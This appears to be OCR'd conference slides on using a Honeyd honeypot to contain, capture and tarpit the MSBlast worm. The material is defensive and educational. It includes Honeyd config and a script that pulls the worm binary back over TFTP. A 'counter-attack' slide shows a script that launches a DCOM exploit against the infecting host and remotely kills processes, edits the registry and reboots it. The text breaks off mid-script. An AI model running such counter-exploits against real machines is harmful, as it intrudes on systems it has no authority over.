



### **Infection : under control**

- Architecture used to control the infection : NET]-------[FW]----(sniffer)----[Host with Honeyd]
	- FW : Firewall

**3b.**

- Incoming TCP packets to chosen ports (135, 4444...) accepted
	- The process of infection will be possible
- No outbound connection (but TFTP ?) from the honeypot
	- Propagation impossible
	- TFTP enabled to get the EXE from the attackers (wait for next slides)
- Sniffer : analyze and record network traffic
	- Network forensics, etc



## **Payload : Catch them all !**

- Goal : You want to catch the worms
	- Record different binaries (MSBlast.exe)
	- Compare binaries (md5sum)
	- Reverse engineering binaries (if legal)
		- Detect mutations

**3b.**

- Understand evolutions, functions...
- Is it possible to catch a worm under a virtual honeypot like Honeyd ?
	- You don't have a fake vulnerable RPC service
	- Solution : just fool the worm and simulate that you have a (real) running service





*From honeyd.conf*

**add template tcp port 135 open**

**add template tcp port 4444 "/bin/sh scripts/4444.sh \$ipsrc \$ipdst"**

*./scripts/4444.sh*

**#!/bin/sh # We create a temporary directory for each specific attacker # to be sure that we will get every different versions on the wild mkdir /tmp/\$1-\$2 cd /tmp/\$1-\$2 # we connect via tftp to the attacker # and we get the msblast.exe file tftp \$1 << EOF get msblast.exe quit EOF**



#### **MD5 signatures on msblast.exe files caught from infected hosts**

#### *(tftp problems, new versions…)*







#### **Propagation : Slow down ! 3b.**

- Ideas from Labrea (created by Tom Liston to slow Code Red)
- Apply the honeyd-0.6a patch (aug 03) to get a  $\alpha$  tarpit  $\alpha$  target : add template tcp port 135 **tarpit**
- Seen on the honeypot :

honeyd[13705]: Connection request: tcp (192.168.1.201:2107 - 192.168.1.55:135) honeyd[13705]: Connection established: tcp (192.168.1.201:2107 - 192.168.1.55:135)

Then the worm will consume CPU, memory and network on the infected host, in a never ending discussion.

### **Propagation : Slow down !**

*Never ending TCP session to slow the worm...*

- SYN 05:07:05.866921 192.168.1.201.2107 > 192.168.1.55.135: S 2578437252:2578437252(0) win 64240 <mss 1460,nop,nop,sackOK> (DF)
- S|ACK 05:07:05.870905 192.168.1.55.135 > 192.168.1.201.2107: S 2676926593:2676926593(0) ack 2578437253 win 5 <mss 1000> (DF)
- ACK 05:07:05.870997 192.168.1.201.2107 > 192.168.1.55.135: . ack 1 win 65000 (DF)

05:07:14.634955 192.168.1.201.2107 > 192.168.1.55.135: P 1:2(1) ack 1 win 65000 (DF) 05:07:14.636237 192.168.1.55.135 > 192.168.1.201.2107: . ack 1 win 0 **(Okay, wait a little, I'm so busy)**

05:07:17.568834 192.168.1.201.2107 > 192.168.1.55.135: P 1:2(1) ack 1 win 65000 (DF) 05:07:17.570005 192.168.1.55.135 > 192.168.1.201.2107: . ack 1 win 0 **(Okay, wait a little, I'm so busy)**

05:07:29.599067 192.168.1.201.2107 > 192.168.1.55.135: P 1:2(1) ack 1 win 65000 (DF) 05:07:29.600297 192.168.1.55.135 > 192.168.1.201.2107: . ack 1 win 0 **(Okay, wait a little, I'm so busy)**

……………

**3b.**



**Propagation : Slow down !**

• From the file *honeyd.8* (man) :

**3b.**

– *The special keyword tarpit is used to slow down the progress of a TCP connection. This is used to hold network resources of the connecting computer.*



## **Propagation / Counter-Attack (?)**

## **Propagation : Counter-attack 3b.**

- The concept is easy for the honeypot :
	- If A try to infect H with W, A is probably infected
	- A may be vulnerable to W's attack, so H tries to clean A
	- **LEGAL ISSUE : Just clean your own computers [!!]**



# **Propagation : Counter-attack 3b.**

Example : script to launch an automatic remote cleaning of infected hosts (!)

```
./scripts/4444.sh
```

```
#!/bin/sh
# launch the exploit against the internal attacker
# then execute commands to purify the ugly victim
/usr/local/bin/evil_exploit_dcom -d $1 -t 1 -l 4445 << EOF
taskkill /f /im msblast.exe /t
del /f %SystemRoot%\System32\msblast.exe
echo Windows Registry Editor Version 5.00 > c:\cleaner_msblast.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]
    >> c:\cleaner_msblast.reg
echo "windows auto update" = "REM msblast" >> c:\cleaner_msblast.reg
regedit /s c:\cleaner_msblast.reg
del /f c:\cleaner_msblast.reg
shutdown -r -f -t 0
exit
EOF
```

```
45
          Counter-attack / Smart clean
3b.on error resume next
Set WSHShell = WScript.CreateObject("WScript.Shell")
